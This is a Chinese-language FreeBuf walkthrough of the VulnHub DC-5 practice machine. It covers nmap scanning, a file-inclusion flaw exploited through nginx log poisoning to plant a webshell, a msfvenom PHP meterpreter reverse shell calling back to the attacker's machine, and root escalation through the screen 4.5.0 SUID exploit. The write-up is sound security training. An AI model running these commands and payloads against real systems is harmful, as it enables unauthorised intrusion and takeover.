本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

靶场搭建

靶场下载地址:https://www.vulnhub.com/entry/dc-5,314/

下载镜像(Mirror版本)

下载下来的文件为 .OVA压缩文件,直接导入vmvare指定解压位置即可

网卡设置和攻击机KALI保持一致即可,这里我选择NAT模式

开机,靶场搭建完毕

渗透测试

首先明确目标,只有一个flag

还提示我们要关注随着页面刷新改变的东西



由于不知道靶机IP地址,所以使用nmap扫描整个网段

nmap -sP -T4 192.168.48.0/24

发现136和142两台主机(1,2,254是网关和广播地址)

136是KALI攻击机,所以靶机地址为192.168.48.142



扫描靶机

nmap -sS -p 1-65535 -A 192.168.48.142

开放80端口,存在web

111端口和56805端口,RPC服务



访问web

看看网站上的功能,可能存在什么线索



看到一个留言的功能







burp抓包看看



可能存在注入,发送到repeater模块,测试一下

正常页面

测试发现不存在注入

搜索一下敏感目录

发现一个新的目录

http://192.168.48.142/footer.php

根据提示发现了随着页面刷新变化的东西

猜测这可能存在thankyou.php包含了footer.php页面,所以可能存在文件包含漏洞







使用burp爆破一下包含参数

爆出参数为包含file



验证一下,发现是确实是file,而且是Linux系统

爆破出日志的目录

/var/log/nginx/error.log

/var/log/nginx/access.log



将webshell写入目录中

![]()

看了下文件,没有找到线索

进行提权

Linux提权

1、内核提权(脏牛肉提权)

2、suid提权

3、sudo提权

4、数据库提权

sudo -l 查看特权命令

![]()

不具备sudo权限



蚁剑里的shell不太方便

上传msf马,使用msf

生成msf马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.48.136 lport=4444 -f raw

将生成的代码保存到1.php文件中

发现仅有临时文件区域/tmp可以上传文件



进行监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.48.136

exploit

访问msf马

http://192.168.48.142/thankyou.php?file=/tmp/1.php

成功收到会话

![]()



继续提权

shell

不是完整shell,使用pyhton中的pty模块反弹一个完整的shell环境

python -c 'import pty;pty.spawn("/bin/bash")'

![]()





suid提权,通过命令find / -perm -4000 2>/dev/null查看是否具有root权限的命令

常见root权限文件

nmap

vim

find

bash

more

less

nano

cp

发现screen-4.5.0,screen-4.5.0存在漏洞



使用msf自带searchsploit查找漏洞详情信息

searchsploit screen 4.5.0





cat /usr/share/exploitdb/exploits/linux/local/41154.sh







将上面的一段代码保存到libhax.c文件中

将下一段代码保存到rootshell.c文件中



将剩余一段代码保存到1.sh中



编译libhax.c文件和rootshell.c文件

gcc -fPIC -shared -ldl -o libhax.so libhax.c

gcc -o rootshell rootshell.c



将1.sh rootshell libhax.so三个文件上传到靶机/tmp文件夹下



执行命令

cd /tmp

chmod +x 1.sh

./1.sh



提权成功



cd /root

cat thisistheflag.txt

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)